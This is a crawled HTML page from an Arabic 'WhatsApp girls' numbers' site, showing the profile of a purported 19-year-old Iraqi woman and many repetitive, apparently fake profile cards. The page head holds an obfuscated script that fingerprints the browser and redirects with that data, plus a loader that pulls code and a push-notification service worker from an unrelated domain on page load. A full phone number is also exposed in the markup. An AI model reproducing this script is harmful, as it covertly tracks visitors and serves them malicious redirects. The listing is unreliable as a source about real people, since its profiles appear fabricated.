

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/otqhnruig/
body_size: 5608
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>نور 19 سنة | العراق(العوجا) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="نور 19 سنة | العراق(العوجا) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/otqhnruig/1n2fj4hl.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/otqhnruig/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي نور أبلغ من العمر 19 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 20 ل المتعة قاطن في العراق-العوجا">
<meta name="description" content="مرحبا إسمي نور أبلغ من العمر 19 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 20 ل المتعة قاطن في العراق-العوجا">
<meta property="description" content="مرحبا إسمي نور أبلغ من العمر 19 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 20 ل المتعة قاطن في العراق-العوجا">
<meta itemprop="description" content="مرحبا إسمي نور أبلغ من العمر 19 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 20 ل المتعة قاطن في العراق-العوجا">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/otqhnruig/1n2fj4hl.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="نور 19 سنة | العراق(العوجا) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي نور أبلغ من العمر 19 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 20 ل المتعة قاطن في العراق-العوجا">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/otqhnruig/1n2fj4hl.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/otqhnruig/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/otqhnruig/1n2fj4hl.jpg" title="نور من العوجا - العراق تبحث عن رجال للتعارف و الزواج" alt="نور من العوجا - العراق تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>نور من العوجا - العراق تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>نور</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B9%D9%88%D8%AC%D8%A7/">العوجا</a></td>
<td><strong>أرغب في:</strong>المتعة</td>
</tr>
<tr>
<td><strong>العمر:</strong>19 سنة</td>
<td><strong>أبحث عن رجال:</strong>+20 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0096496360470"><i class="fas fa-phone"></i>أظهر الرقم 00964XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/otqhnruig/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/c9eabb51bu7p/"><img class="card-img-top" src="https://arkambanat.net/medias/c9eabb51bu7p/bd0nfnk9.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/c9eabb51bu7p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/77jog0vj0u/"><img class="card-img-top" src="https://arkambanat.net/medias/77jog0vj0u/fh43pgh8i.jpg" alt="مروى من العوجا أرقام بنات واتساب " title="مروى من العوجا أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B9%D9%88%D8%AC%D8%A7/">العوجا</a></p>
<a href="https://arkambanat.net/profile/77jog0vj0u/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/j98c9li2ajb9/"><img class="card-img-top" src="https://arkambanat.net/medias/j98c9li2ajb9/d9d7thrfp.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/j98c9li2ajb9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/9rm6mqgi7rr/"><img class="card-img-top" src="https://arkambanat.net/medias/9rm6mqgi7rr/20idvk4vgp.jpg" alt="سلمى من بغداد أرقام بنات واتساب " title="سلمى من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/9rm6mqgi7rr/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4dfopkeumfo/"><img class="card-img-top" src="https://arkambanat.net/medias/4dfopkeumfo/9d5lhi16o.jpg" alt="سارة من بغداد أرقام بنات واتساب " title="سارة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/4dfopkeumfo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jg2bb4umeg8/"><img class="card-img-top" src="https://arkambanat.net/medias/3jg2bb4umeg8/bk203u4dtp.jpg" alt="مروى من الديوانية أرقام بنات واتساب " title="مروى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/3jg2bb4umeg8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3aa7vvqs7d/"><img class="card-img-top" src="https://arkambanat.net/medias/3aa7vvqs7d/18qrh3rivm.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/3aa7vvqs7d/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/v7p12kr06/"><img class="card-img-top" src="https://arkambanat.net/medias/v7p12kr06/5r9ph1m24r.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/v7p12kr06/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fcosuokn6/"><img class="card-img-top" src="https://arkambanat.net/medias/fcosuokn6/18i1qiq1.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/fcosuokn6/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/63g5e22p48/"><img class="card-img-top" src="https://arkambanat.net/medias/63g5e22p48/7ojnoka8f.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/63g5e22p48/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4siop4tj4p/"><img class="card-img-top" src="https://arkambanat.net/medias/4siop4tj4p/8akhbslaq1jm.jpg" alt="فاطمة من بغداد أرقام بنات واتساب " title="فاطمة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/4siop4tj4p/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/b3nadeq1/"><img class="card-img-top" src="https://arkambanat.net/medias/b3nadeq1/29m8c598pm.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/b3nadeq1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/5gpf4bjb29/"><img class="card-img-top" src="https://arkambanat.net/medias/5gpf4bjb29/4f9qlf8rs.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/5gpf4bjb29/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/jgidfs/"><img class="card-img-top" src="https://arkambanat.net/medias/jgidfs/3din19d4.jpg" alt="مريم من بغداد أرقام بنات واتساب " title="مريم من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/jgidfs/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1sah36lhl/"><img class="card-img-top" src="https://arkambanat.net/medias/1sah36lhl/178lti922l.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/1sah36lhl/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6g3q97iq12qj/"><img class="card-img-top" src="https://arkambanat.net/medias/6g3q97iq12qj/7me33gios.jpg" alt="سلمى من الديوانية أرقام بنات واتساب " title="سلمى من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سلمى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/6g3q97iq12qj/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/mh3de6ts6/"><img class="card-img-top" src="https://arkambanat.net/medias/mh3de6ts6/6qgnp7uciu.jpg" alt="إيمان من بغداد أرقام بنات واتساب " title="إيمان من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/">بغداد</a></p>
<a href="https://arkambanat.net/profile/mh3de6ts6/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2rnek2ig4/"><img class="card-img-top" src="https://arkambanat.net/medias/2rnek2ig4/24njvceek.jpg" alt="إيمان من الديوانية أرقام بنات واتساب " title="إيمان من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/2rnek2ig4/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/691em1gqh7/"><img class="card-img-top" src="https://arkambanat.net/medias/691em1gqh7/2fi091c1f7.jpg" alt="فاطمة من الديوانية أرقام بنات واتساب " title="فاطمة من الديوانية أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/iraq/">العراق</a>-<a href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%AF%D9%8A%D9%88%D8%A7%D9%86%D9%8A%D8%A9/">الديوانية</a></p>
<a href="https://arkambanat.net/profile/691em1gqh7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3oaq0farh3/"><img class="card-img-top" src="https://arkambanat.net/medias/3oaq0farh3/16h5tepv.jpg" alt="سارة من بغداد أرقام بنات واتساب " title="سارة من بغداد أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
